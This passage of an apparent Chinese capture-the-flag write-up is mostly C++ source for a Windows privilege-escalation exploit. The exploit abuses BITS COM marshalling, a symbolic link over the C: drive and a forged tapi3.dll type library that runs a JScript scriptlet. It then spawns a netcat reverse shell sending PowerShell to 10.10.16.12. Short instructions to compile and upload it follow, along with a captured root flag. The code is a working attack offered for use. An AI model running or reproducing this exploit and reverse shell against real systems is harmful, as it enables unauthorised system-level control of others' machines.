virtual HRESULT STDMETHODCALLTYPE GetUnmarshalClass(
/* [annotation][in] */
_In_ REFIID riid,
/* [annotation][unique][in] */
_In_opt_ void* pv,
/* [annotation][in] */
_In_ DWORD dwDestContext,
/* [annotation][unique][in] */
_Reserved_ void* pvDestContext,
/* [annotation][in] */
_In_ DWORD mshlflags,
/* [annotation][out] */
_Out_ CLSID* pCid)
{
*pCid = CLSID_AggStdMarshal2;
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE GetMarshalSizeMax(
/* [annotation][in] */
_In_ REFIID riid,
/* [annotation][unique][in] */
_In_opt_ void* pv,
/* [annotation][in] */
_In_ DWORD dwDestContext,
/* [annotation][unique][in] */
_Reserved_ void* pvDestContext,
/* [annotation][in] */
_In_ DWORD mshlflags,
/* [annotation][out] */
_Out_ DWORD* pSize)
{
*pSize = 1024;
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE MarshalInterface(
/* [annotation][unique][in] */
_In_ IStream* pStm,
/* [annotation][in] */
_In_ REFIID riid,
/* [annotation][unique][in] */
_In_opt_ void* pv,
/* [annotation][in] */
_In_ DWORD dwDestContext,
/* [annotation][unique][in] */
_Reserved_ void* pvDestContext,
/* [annotation][in] */
_In_ DWORD mshlflags)
{
printf("Marshal Interface: %ls\n", IIDToBSTR(riid).GetBSTR());
IID iid = riid;
if (iid == __uuidof(IBackgroundCopyCallback2) || iid == __uuidof(IBackgroundCopyCallback))
{
printf("Setting bad IID\n");
iid = IID_ITMediaControl;
}
HRESULT hr = CoMarshalInterface(pStm, iid, _unk, dwDestContext, pvDestContext, mshlflags);
printf("Marshal Complete: %08X\n", hr);
return hr;
}
virtual HRESULT STDMETHODCALLTYPE UnmarshalInterface(
/* [annotation][unique][in] */
_In_ IStream* pStm,
/* [annotation][in] */
_In_ REFIID riid,
/* [annotation][out] */
_Outptr_ void** ppv)
{
return E_NOTIMPL;
}
virtual HRESULT STDMETHODCALLTYPE ReleaseMarshalData(
/* [annotation][unique][in] */
_In_ IStream* pStm)
{
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE DisconnectObject(
/* [annotation][in] */
_In_ DWORD dwReserved)
{
return S_OK;
}
};
class FakeObject : public IBackgroundCopyCallback2, public IPersist
{
LONG m_lRefCount;
~FakeObject() {};
public:
//Constructor, Destructor
FakeObject() {
m_lRefCount = 1;
}
//IUnknown
HRESULT __stdcall QueryInterface(REFIID riid, LPVOID* ppvObj)
{
if (riid == __uuidof(IUnknown))
{
printf("Query for IUnknown\n");
*ppvObj = this;
}
else if (riid == __uuidof(IBackgroundCopyCallback2))
{
printf("Query for IBackgroundCopyCallback2\n");
*ppvObj = static_cast<IBackgroundCopyCallback2*>(this);
}
else if (riid == __uuidof(IBackgroundCopyCallback))
{
printf("Query for IBackgroundCopyCallback\n");
*ppvObj = static_cast<IBackgroundCopyCallback*>(this);
}
else if (riid == __uuidof(IPersist))
{
printf("Query for IPersist\n");
*ppvObj = static_cast<IPersist*>(this);
}
else if (riid == IID_ITMediaControl)
{
printf("Query for ITMediaControl\n");
*ppvObj = static_cast<IPersist*>(this);
}
else
{
printf("Unknown IID: %ls %p\n", IIDToBSTR(riid).GetBSTR(), this);
*ppvObj = NULL;
return E_NOINTERFACE;
}
((IUnknown*)*ppvObj)->AddRef();
return NOERROR;
}
ULONG __stdcall AddRef()
{
return InterlockedIncrement(&m_lRefCount);
}
ULONG __stdcall Release()
{
ULONG ulCount = InterlockedDecrement(&m_lRefCount);
if (0 == ulCount)
{
delete this;
}
return ulCount;
}
virtual HRESULT STDMETHODCALLTYPE JobTransferred(
/* [in] */ __RPC__in_opt IBackgroundCopyJob* pJob)
{
printf("JobTransferred\n");
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE JobError(
/* [in] */ __RPC__in_opt IBackgroundCopyJob* pJob,
/* [in] */ __RPC__in_opt IBackgroundCopyError* pError)
{
printf("JobError\n");
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE JobModification(
/* [in] */ __RPC__in_opt IBackgroundCopyJob* pJob,
/* [in] */ DWORD dwReserved)
{
printf("JobModification\n");
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE FileTransferred(
/* [in] */ __RPC__in_opt IBackgroundCopyJob* pJob,
/* [in] */ __RPC__in_opt IBackgroundCopyFile* pFile)
{
printf("FileTransferred\n");
return S_OK;
}
virtual HRESULT STDMETHODCALLTYPE GetClassID(
/* [out] */ __RPC__out CLSID* pClassID)
{
*pClassID = GUID_NULL;
return S_OK;
}
};
_COM_SMARTPTR_TYPEDEF(IBackgroundCopyJob, __uuidof(IBackgroundCopyJob));
_COM_SMARTPTR_TYPEDEF(IBackgroundCopyManager, __uuidof(IBackgroundCopyManager));
static HRESULT Check(HRESULT hr)
{
if (FAILED(hr))
{
throw _com_error(hr);
}
return hr;
}
#define SYMBOLIC_LINK_ALL_ACCESS (STANDARD_RIGHTS_REQUIRED | 0x1)
typedef NTSTATUS(NTAPI* fNtCreateSymbolicLinkObject)(PHANDLE LinkHandle, ACCESS_MASK DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PUNICODE_STRING TargetName);
typedef VOID(NTAPI* fRtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
FARPROC GetProcAddressNT(LPCSTR lpName)
{
return GetProcAddress(GetModuleHandleW(L"ntdll"), lpName);
}
class ScopedHandle
{
HANDLE _h;
public:
ScopedHandle() : _h(nullptr)
{
}
ScopedHandle(ScopedHandle&) = delete;
ScopedHandle(ScopedHandle&& h) {
_h = h._h;
h._h = nullptr;
}
~ScopedHandle()
{
if (!invalid())
{
CloseHandle(_h);
_h = nullptr;
}
}
bool invalid() {
return (_h == nullptr) || (_h == INVALID_HANDLE_VALUE);
}
void set(HANDLE h)
{
_h = h;
}
HANDLE get()
{
return _h;
}
HANDLE* ptr()
{
return &_h;
}
};
ScopedHandle CreateSymlink(LPCWSTR linkname, LPCWSTR targetname)
{
fRtlInitUnicodeString pfRtlInitUnicodeString = (fRtlInitUnicodeString)GetProcAddressNT("RtlInitUnicodeString");
fNtCreateSymbolicLinkObject pfNtCreateSymbolicLinkObject = (fNtCreateSymbolicLinkObject)GetProcAddressNT("NtCreateSymbolicLinkObject");
OBJECT_ATTRIBUTES objAttr;
UNICODE_STRING name;
UNICODE_STRING target;
pfRtlInitUnicodeString(&name, linkname);
pfRtlInitUnicodeString(&target, targetname);
InitializeObjectAttributes(&objAttr, &name, OBJ_CASE_INSENSITIVE, nullptr, nullptr);
ScopedHandle hLink;
NTSTATUS status = pfNtCreateSymbolicLinkObject(hLink.ptr(), SYMBOLIC_LINK_ALL_ACCESS, &objAttr, &target);
if (status == 0)
{
printf("Opened Link %ls -> %ls: %p\n", linkname, targetname, hLink.get());
return hLink;
}
else
{
printf("Error creating link %ls: %08X\n", linkname, status);
return ScopedHandle();
}
}
bstr_t GetSystemDrive()
{
WCHAR windows_dir[MAX_PATH] = { 0 };
GetWindowsDirectory(windows_dir, MAX_PATH);
windows_dir[2] = 0;
return windows_dir;
}
bstr_t GetDeviceFromPath(LPCWSTR lpPath)
{
WCHAR drive[3] = { 0 };
drive[0] = lpPath[0];
drive[1] = lpPath[1];
drive[2] = 0;
WCHAR device_name[MAX_PATH] = { 0 };
if (QueryDosDevice(drive, device_name, MAX_PATH))
{
return device_name;
}
else
{
printf("Error getting device for %ls\n", lpPath);
exit(1);
}
}
bstr_t GetSystemDevice()
{
return GetDeviceFromPath(GetSystemDrive());
}
bstr_t GetExe()
{
WCHAR curr_path[MAX_PATH] = { 0 };
GetModuleFileName(nullptr, curr_path, MAX_PATH);
return curr_path;
}
bstr_t GetExeDir()
{
WCHAR curr_path[MAX_PATH] = { 0 };
GetModuleFileName(nullptr, curr_path, MAX_PATH);
PathRemoveFileSpec(curr_path);
return curr_path;
}
bstr_t GetCurrentPath()
{
bstr_t curr_path = GetExeDir();
bstr_t ret = GetDeviceFromPath(curr_path);
ret += &curr_path.GetBSTR()[2];
return ret;
}
void TestBits()
{
IBackgroundCopyManagerPtr pQueueMgr;
Check(CoCreateInstance(__uuidof(BackgroundCopyManager), NULL,
CLSCTX_LOCAL_SERVER, IID_PPV_ARGS(&pQueueMgr)));
IUnknownPtr pOuter = new CMarshaller(static_cast<IPersist*>(new FakeObject()));
IUnknownPtr pInner;
Check(CoGetStdMarshalEx(pOuter, SMEXF_SERVER, &pInner));
IBackgroundCopyJobPtr pJob;
GUID guidJob;
Check(pQueueMgr->CreateJob(L"BitsAuthSample",
BG_JOB_TYPE_DOWNLOAD,
&guidJob,
&pJob));
IUnknownPtr pNotify;
pNotify.Attach(new CMarshaller(pInner));
{
ScopedHandle link = CreateSymlink(L"\\??\\C:", GetCurrentPath());
printf("Result: %08X\n", pJob->SetNotifyInterface(pNotify));
}
if (pJob)
{
pJob->Cancel();
}
printf("Done\n");
}
class CoInit
{
public:
CoInit()
{
Check(CoInitialize(nullptr));
Check(CoInitializeSecurity(nullptr, -1, nullptr, nullptr,
RPC_C_AUTHN_LEVEL_DEFAULT, RPC_C_IMP_LEVEL_IMPERSONATE, nullptr, EOAC_NO_CUSTOM_MARSHAL | EOAC_DYNAMIC_CLOAKING, nullptr));
}
~CoInit()
{
CoUninitialize();
}
};
// {D487789C-32A3-4E22-B46A-C4C4C1C2D3E0}
static const GUID IID_BaseInterface =
{ 0xd487789c, 0x32a3, 0x4e22,{ 0xb4, 0x6a, 0xc4, 0xc4, 0xc1, 0xc2, 0xd3, 0xe0 } };
// {6C6C9F33-AE88-4EC2-BE2D-449A0FFF8C02}
static const GUID TypeLib_BaseInterface =
{ 0x6c6c9f33, 0xae88, 0x4ec2,{ 0xbe, 0x2d, 0x44, 0x9a, 0xf, 0xff, 0x8c, 0x2 } };
GUID TypeLib_Tapi3 = { 0x21d6d480,0xa88b,0x11d0,{ 0x83,0xdd,0x00,0xaa,0x00,0x3c,0xca,0xbd } };
void Create(bstr_t filename, bstr_t if_name, REFGUID typelib_guid, REFGUID iid, ITypeLib* ref_typelib, REFGUID ref_iid)
{
DeleteFile(filename);
ICreateTypeLib2Ptr tlb;
Check(CreateTypeLib2(SYS_WIN32, filename, &tlb));
tlb->SetGuid(typelib_guid);
ITypeInfoPtr ref_type_info;
Check(ref_typelib->GetTypeInfoOfGuid(ref_iid, &ref_type_info));
ICreateTypeInfoPtr create_info;
Check(tlb->CreateTypeInfo(if_name, TKIND_INTERFACE, &create_info));
Check(create_info->SetTypeFlags(TYPEFLAG_FDUAL | TYPEFLAG_FOLEAUTOMATION));
HREFTYPE ref_type;
Check(create_info->AddRefTypeInfo(ref_type_info, &ref_type));
Check(create_info->AddImplType(0, ref_type));
Check(create_info->SetGuid(iid));
Check(tlb->SaveAllChanges());
}
std::vector<BYTE> ReadFile(bstr_t path)
{
ScopedHandle hFile;
hFile.set(CreateFile(path, GENERIC_READ, 0, nullptr, OPEN_EXISTING, 0, nullptr));
if (hFile.invalid())
{
throw _com_error(E_FAIL);
}
DWORD size = GetFileSize(hFile.get(), nullptr);
std::vector<BYTE> ret(size);
if (size > 0)
{
DWORD bytes_read;
if (!ReadFile(hFile.get(), ret.data(), size, &bytes_read, nullptr) || bytes_read != size)
{
throw _com_error(E_FAIL);
}
}
return ret;
}
void WriteFile(bstr_t path, const std::vector<BYTE> data)
{
ScopedHandle hFile;
hFile.set(CreateFile(path, GENERIC_WRITE, 0, nullptr, CREATE_ALWAYS, 0, nullptr));
if (hFile.invalid())
{
throw _com_error(E_FAIL);
}
if (data.size() > 0)
{
DWORD bytes_written;
if (!WriteFile(hFile.get(), data.data(), data.size(), &bytes_written, nullptr) || bytes_written != data.size())
{
throw _com_error(E_FAIL);
}
}
}
void WriteFile(bstr_t path, const char* data)
{
const BYTE* bytes = reinterpret_cast<const BYTE*>(data);
std::vector<BYTE> data_buf(bytes, bytes + strlen(data));
WriteFile(path, data_buf);
}
void BuildTypeLibs(LPCSTR script_path)
{
ITypeLibPtr stdole2;
Check(LoadTypeLib(L"stdole2.tlb", &stdole2));
printf("Building Library with path: %s\n", script_path);
unsigned int len = strlen(script_path);
bstr_t buf = GetExeDir() + L"\\";
for (unsigned int i = 0; i < len; ++i)
{
buf += L"A";
}
Create(buf, "IBadger", TypeLib_BaseInterface, IID_BaseInterface, stdole2, IID_IDispatch);
ITypeLibPtr abc;
Check(LoadTypeLib(buf, &abc));
bstr_t built_tlb = GetExeDir() + L"\\output.tlb";
Create(built_tlb, "ITMediaControl", TypeLib_Tapi3, IID_ITMediaControl, abc, IID_BaseInterface);
std::vector<BYTE> tlb_data = ReadFile(built_tlb);
for (size_t i = 0; i < tlb_data.size() - len; ++i)
{
bool found = true;
for (unsigned int j = 0; j < len; j++)
{
if (tlb_data[i + j] != 'A')
{
found = false;
}
}
if (found)
{
printf("Found TLB name at offset %zu\n", i);
memcpy(&tlb_data[i], script_path, len);
break;
}
}
CreateDirectory(GetExeDir() + L"\\Windows", nullptr);
CreateDirectory(GetExeDir() + L"\\Windows\\System32", nullptr);
bstr_t target_tlb = GetExeDir() + L"\\Windows\\system32\\tapi3.dll";
WriteFile(target_tlb, tlb_data);
}
const wchar_t x[] = L"ABC";
const wchar_t scriptlet_start[] = L"<?xml version='1.0'?>\r\n<package>\r\n<component id='giffile'>\r\n"
"<registration description='Dummy' progid='giffile' version='1.00' remotable='True'>\r\n"\
"</registration>\r\n"\
"<script language='JScript'>\r\n"\
"<![CDATA[\r\n"\
" new ActiveXObject('Wscript.Shell').exec('";
const wchar_t scriptlet_end[] = L"');\r\n"\
"]]>\r\n"\
"</script>\r\n"\
"</component>\r\n"\
"</package>\r\n";
bstr_t CreateScriptletFile()
{
bstr_t script_file = GetExeDir() + L"\\run.sct";
bstr_t script_data = scriptlet_start;
bstr_t exe_file = GetExe();
wchar_t* p = exe_file;
while (*p)
{
if (*p == '\\')
{
*p = '/';
}
p++;
}
DWORD session_id;
ProcessIdToSessionId(GetCurrentProcessId(), &session_id);
WCHAR session_str[16];
StringCchPrintf(session_str, _countof(session_str), L"%d", session_id);
script_data += L"\"" + exe_file + L"\" " + session_str + scriptlet_end;
WriteFile(script_file, script_data);
return script_file;
}
void CreateNewProcess(const wchar_t* session)
{
DWORD session_id = wcstoul(session, nullptr, 0);
ScopedHandle token;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, token.ptr()))
{
throw _com_error(E_FAIL);
}
ScopedHandle new_token;
if (!DuplicateTokenEx(token.get(), TOKEN_ALL_ACCESS, nullptr, SecurityAnonymous, TokenPrimary, new_token.ptr()))
{
throw _com_error(E_FAIL);
}
SetTokenInformation(new_token.get(), TokenSessionId, &session_id, sizeof(session_id));
STARTUPINFO start_info = {};
start_info.cb = sizeof(start_info);
start_info.lpDesktop = LPWSTR(L"WinSta0\\Default");
PROCESS_INFORMATION proc_info;
WCHAR cmdline[] = L"nc64.exe -e powershell 10.10.16.12 10017";
if (CreateProcessAsUser(new_token.get(), nullptr, cmdline,
nullptr, nullptr, FALSE, CREATE_NEW_CONSOLE, nullptr, nullptr, &start_info, &proc_info))
{
CloseHandle(proc_info.hProcess);
CloseHandle(proc_info.hThread);
}
}
int wmain(int argc, wchar_t** argv)
{
try
{
CoInit ci;
if (argc > 1)
{
CreateNewProcess(argv[1]);
}
else
{
bstr_t script = L"script:" + CreateScriptletFile();
BuildTypeLibs(script);
TestBits();
}
}
catch (const _com_error& err)
{
printf("Error: %ls\n", err.ErrorMessage());
}
return 0;
}

选择X86并且编译,并且上传nc和编译后的应用程序在同一目录
PS C:\Users\Public\Downloads> .\rev.exe

Root.txt
27c3429c280426f0145fe18f647a1fb3























 2819
2819

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








